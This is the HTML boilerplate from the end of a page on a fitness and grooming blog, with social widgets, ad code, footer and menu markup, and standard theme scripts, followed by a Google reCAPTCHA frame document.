<a class="twitter-follow-button"
  href="https://twitter.com/barbellsbeards"
  data-show-count="true"
  data-lang="en">
Follow @barbellsbeards
</a>
<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FBarbells-and-Beards%2F600747590026321&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=false&amp;height=21&amp;appId=222856964439390" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Barbells & Beards Responsive - Jan 2015 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6504053869100397"
     data-ad-slot="3766861730"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>    </aside><!-- .sidebar -->
</div>
                
                </div><!-- .grids -->
            </div><!-- .wrapper -->
        </div><!-- .post -->

    
    </main><!-- #content -->

    
<div class="slide-dock">

    <a class="close-dock" href="#" title="Close"><i class="gg-close-o"></i></a>
    <h5 class="slide-dock__title">More Stories</h5>

    <div class="entries">

    
        <article>
        	<figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/training/how-to-get-better-at-crossfit">
                    <img width="330" height="220" src="https://www.barbellsandbeards.com/wp-content/uploads/2015/01/How-to-get-better-at-crossfit-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="How to get better at crossfit" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2015/01/How-to-get-better-at-crossfit-330x220.jpg 330w, https://www.barbellsandbeards.com/wp-content/uploads/2015/01/How-to-get-better-at-crossfit-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <span class="entry-category"><a href="https://www.barbellsandbeards.com/training" rel="category tag">Training</a></span>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/training/how-to-get-better-at-crossfit">
                            10 Tips To Get Better at Crossfit                        </a>
                    </h6>
                </header>
            </div>
        </article>

    
	
    </div>

</div><!-- .slide-dock -->

    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        


<div class="footer-sidebar ">
    <div class="wrapper">
        <div id="supplementary" class="columns col-2">
                        <div class="widget-area widget-area-1" role="complementary">
                <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.barbellsandbeards.com/cookie-policy">Cookie Policy</a></p>
<p><a href="https://www.barbellsandbeards.com/contact">Contact Us</a></p>
</div>
		</div>            </div><!-- #first .widget-area -->
            
                        <div class="widget-area widget-area-2" role="complementary">
                <div id="block-5" class="widget widget_block"><a href="https://www.barbellsandbeards.com/about-us">About us</a>
<br/><br/>
<a href="https://www.barbellsandbeards.com/crossfit-near-me/">CrossFit Locator</a></div>            </div><!-- #second .widget-area -->
            
                    </div><!-- #supplementary -->
    </div>
</div>
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                                            </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://www.barbellsandbeards.com/">
    <label for="search-form-696afce404af0">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-696afce404af0" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobilewhite offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.barbellsandbeards.com/training">Training</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.barbellsandbeards.com/gear">Gear</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://www.barbellsandbeards.com/tech">Tech</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="https://www.barbellsandbeards.com/snow">Skiing</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.barbellsandbeards.com/grooming">Grooming</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://www.barbellsandbeards.com/fitness-food">Fitness Food</a></li>
</ul></nav></div>
        
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.barbellsandbeards.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/ti-main.js?ver=5.5" id="ti-main-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/lightbox.js?ver=1.0" id="simplemag-lightbox-js-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"070dd7ce4a","ti_ajax_url":"https:\/\/www.barbellsandbeards.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" id="simplemag-inline-scripts-js-after">
/* <![CDATA[ */
jQuery('.entry-content iframe[src*="youtube.com"]').each(function () { jQuery(this).wrap('<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"></div></figure>'); }); var ratingTotalIndicator = function() { var indicator = document.querySelectorAll('.rating-total-indicator'); if (typeof indicator === 'undefined' || indicator === null) { return; } for ( var i = 0, len = indicator.length; i < len; i++ ) { var circle = indicator[i].querySelector('.progress-ring__circle'); var radius = circle.r.baseVal.value; var circumference = radius * 2 * Math.PI; circle.style.strokeDasharray = `${circumference} ${circumference}`; circle.style.strokeDashoffset = `${circumference}`; function setProgress(percent) { const offset = circumference - percent / 100 * circumference; circle.style.strokeDashoffset = offset; } var dataCircle = indicator[i].getAttribute('data-circle'); setProgress(dataCircle); } }; ratingTotalIndicator(); var slideDock = function() { var slide_dock = document.querySelector('.slide-dock'); if (typeof slide_dock === 'undefined' || slide_dock === null) { return; } function isVisible (elem) { var { top, bottom } = elem.getBoundingClientRect(); var vHeight = (window.innerHeight || document.documentElement.clientHeight); return ( (top > 0 || bottom > 0) && top < vHeight ); } viewport = document.querySelector('#footer'); window.addEventListener('scroll', function() { if ( isVisible(viewport) ) { slide_dock.classList.add('slide-dock-on'); } else { slide_dock.classList.remove('slide-dock-on'); } }, false); var close = document.querySelector('.close-dock'); close.addEventListener('click', function(e) { e.preventDefault(); slide_dock.classList.add('slide-dock-off'); }); }; slideDock();
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1717230819" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JZXNA6yUwr8hpmx43MyHxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768619240220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>